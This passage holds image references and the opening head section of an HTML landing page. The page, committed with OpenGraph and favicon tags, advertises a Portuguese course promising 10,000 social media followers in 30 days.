





==== index.html @ 06a60b60 "feat: adicionar tags OpenGraph para preview de compartilhamento social e favicon oficial" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Método PQP — Conquiste 10K Seguidores em 30 Dias | Jorge Moura</title>
  <meta name="description" content="Conquiste seus primeiros 10 mil seguidores em 30 dias, ou eu devolvo 100% do seu dinheiro. Sem tráfego pago, sem passar vergonha." />

  <!-- Favicon -->
  <link rel="icon" type="image/png" href="assets/logo_pqp.png?v=2" />
  <link rel="apple-touch-icon" href="assets/logo_pqp.png?v=2" />

  <!-- OpenGraph / Social Share Preview -->
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://jorgemourajota.com.br/" />
  <meta property="og:title" content="Método PQP — Conquiste 10K Seguidores em 30 Dias | Jorge Moura" />
  <meta property="og:description" content="Conquiste seus primeiros 10 mil seguidores em 30 dias, ou eu devolvo 100% do seu dinheiro. Método validado por +100 empresários." />
